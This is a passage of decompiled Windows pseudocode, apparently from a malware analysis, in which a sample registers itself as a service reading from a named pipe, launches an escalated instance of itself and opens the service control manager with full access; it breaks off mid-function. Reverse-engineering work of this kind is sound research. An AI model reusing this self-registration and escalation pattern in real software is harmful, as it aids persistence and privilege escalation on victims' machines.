 Pseudocode-A
1 SC_HANDLE register_service_main_launch_escalated_instance_of_self()
2 {
3 SC_HANDLE success; // eax
4 wchar_t *image_name; // eax
5 LPWSTR FileNameW; // eax
6 struct _SERVICE_STATUS ServiceStatus; // [esp+0h] [ebp-24h] BYREF
7 SC_HANDLE hService; // [esp+1Ch] [ebp-8h]
8 SC_HANDLE hSCManager; // [esp+20h] [ebp-4h]
9
10 success = (SC_HANDLE)getDomainName((int)&gpzsDomainName);
11 if ( success )
12 {
13 image_name = get_image_name();
14 FileNameW = PathFindFileNameW(image_name);
15 wcscpy(&curImage, FileNameW);
16 *PathFindExtensionW(&curImage) = 0;
17 serviceTableEntry.lpServiceName = &curImage;
18 serviceTableEntry.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONW)retrieve_data_from_fingerprint_share_wrap;
19 StartServiceCtrlDispatcherW(&serviceTableEntry);// registers itself as a service. Its service main is a function which reads from the server IPC share (named pipe)
20 start_self_escalated(FingerprintSharePipeBuffer);
21 success = OpenSCManagerW(0, 0, SC_MANAGER_ALL_ACCESS);
22 hSCManager = success;
23 if ( success )